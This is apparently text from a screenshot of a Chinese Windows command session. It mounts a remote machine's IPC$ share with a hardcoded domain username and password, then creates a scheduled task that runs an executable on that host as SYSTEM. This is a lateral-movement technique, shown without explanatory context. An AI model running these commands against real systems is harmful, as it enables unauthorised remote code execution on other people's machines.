 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>net use \\192.168.20.50\ipc$ "admin12345" /user:yuto.com\
baobao
命令成功完成。
C:\Users\Administrator>schtasks /create /s 192.168.20.50 /tn yuto /sc once /st 2
2:00 /tr c:\1111\1.exe /ru system
成功: 成功创建计划任务 "yuto"。
C:\Users\Administrator>